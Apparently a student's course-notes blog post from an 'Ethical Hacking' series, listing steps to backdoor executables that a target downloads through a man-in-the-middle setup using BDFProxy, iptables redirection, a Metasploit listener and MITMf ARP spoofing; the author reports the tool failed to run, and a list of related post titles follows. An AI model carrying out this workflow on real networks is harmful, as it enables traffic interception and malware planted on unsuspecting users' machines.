Ethical Hacking - GAINING ACCESS(13)
CLIENT SIDE ATTACKS
Backdoor delivery method2 - backdooring exe downloads
- Backdoor any exe the target downloads.
- We need to be in the middle of the connection.
Install bdfproxy following the guide on the website - https://packages.debian.org/sid/all/bdfproxy/download.
https://github.com/secretsquirrel/BDFProxy - No longer update or support.

1. Set IP address in config.
leafpad /etc/bdfproxy/bdfproxy.cfg
Change the proxyMode to transparent, so the target machine has Internet connection.

Change HOST IP address in WindowsIntel section, because our target is Windows machines.
2. Start dbfproxy
bdf_proxy

I met a problem to run bdf_proxy, and the offical website(https://github.com/secretsquirrel/BDFProxy) does NOT SUPPORT this program now.
I will continue to try to solve this problem later.
3. Redirect traffic to bafoxy.
iptables -t nat -A PREROUTING -p tcp --destination-port -j REDIRECT --to-port
4. Start listening for connections
msfconsole -r /usr/share/bdfproxy/bdf_proxy_msf_resource.rc
5. Start arp spoofing.
mitmf --arp --spoof --gateway [GATEWAY IP] --target [Target IP] -i [interface]
6. When done reset IP tables rules.
./flushiptables.sh
Ethical Hacking - GAINING ACCESS(13)的更多相关文章
- Ethical Hacking - GAINING ACCESS(1)
Gaining Access Introduction Everything is a computer Two main approaches (1)Server Side Do not requi ...
- Ethical Hacking - GAINING ACCESS(23)
CLIENT SIDE ATTACK - BeEF Framework Hooking targets using MITMF Tools: MITMF and BeEF Start BeEF and ...
- Ethical Hacking - GAINING ACCESS(22)
CLIENT SIDE ATTACKS - BeEf Framework Browser Exploitation Framework allowing us to launch a number o ...
- Ethical Hacking - GAINING ACCESS(17)
CLIENT SIDE ATTACKS - Backdooring exe' s Download an executable file first. VEIL - FRAMEWORK A backd ...
- Ethical Hacking - GAINING ACCESS(10)
CLIENT SIDE ATTACKS Use if server-side attacks fail. If IP is probably useless. Require user interac ...
- Ethical Hacking - GAINING ACCESS(6)
Server Side Attack Analysing scan results and exploiting target system. Go to the Analysis page and ...
- Ethical Hacking - GAINING ACCESS(24)
CLIENT SIDE ATTACKS - Detecting Trojan manually or using a sandbox Analyzing trojans Check the prope ...
- Ethical Hacking - GAINING ACCESS(21)
CLIENT SIDE ATTACKS - Trojan delivery method - using email spoofing Use gathered info to contract ta ...
- Ethical Hacking - GAINING ACCESS(20)
CLIENT SIDE ATTACKS - Spoofing backdoor extension Change the extension of the trojan from exe to a s ...
随机推荐
- JavaSE的基本语法
JavaSE基本语法 一.语法的注意事项 1.严格区分大小写 2.每句命令结尾使用分号 3.符号都是英文状态 4.括号.引号都是成对出现的! 5.注意缩进 Tips: 文件名和类名可以不一致,但pub ...
- keycode 大全:
- JAVA设计模式 2【创建型】原型模式的理解与使用
在本节中,我们将学习和使用原型模式:这一节学习的原型模式也是创建型 模式的其中之一.再次复习一下:创建型 模式就是描述如何去更好的创建一个对象. 我们都知道,在JAVA 语言中.使用new 关键字创建 ...
- junit配合catubuter统计单元测试的代码覆盖率
1.视频参考孔浩老师ant视频笔记 对应的build-junit.xml脚步如下所示: <?xml version="1.0" encoding="UTF-8&qu ...
- 10、一个action中处理多个方法的调用第二种方法method的方式
在实际的项目中,经常采用现在的第二种方式在struct.xml中采用清单文件的方式 我们首先来看action package com.bjpowernode.struts2; import com.o ...
- C#数据结构与算法系列(十八):冒泡排序算法(BubbleSort)
1.介绍 冒泡排序的基本思想就是:通过对待排序序列从前向后(从下标较小的元素开始),依次比较相邻元素的值,若发现逆序则交换,使值较大的元素逐渐从前移向后部,就像水底的气泡一样逐渐向上冒泡. 因为排序的 ...
- C#数据结构与算法系列(十九):选择排序算法(SelectSort)
1.介绍 选择排序算法属于内部排序算法,是从欲排序的数据中,按指定的规则选出某一元素,再依规定交换位置达到排序的目的 时间复杂度:O(n^2) 双层for 2.思想 选择排序(select sorti ...
- Python实用笔记 (3)条件判断
可以执行多条语句,靠的是缩进原则,看起来也更板扎(注意冒号) age = 3 if age >= 18: print('adult') elif age >= 6: print('teen ...
- node+ajax实战案例(3)
3.用户注册实现 3.1.注册用户功能的实现逻辑 1 用户在表单上输入注册信息 2 点击注册后,收集用户在表单上输入的注册信息并且发送给后台 3 后台接收用户发送过来的注册信息 4 后台需要处理数据并 ...
- jQuery制作div板块拖动层排序
html结构: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www ...
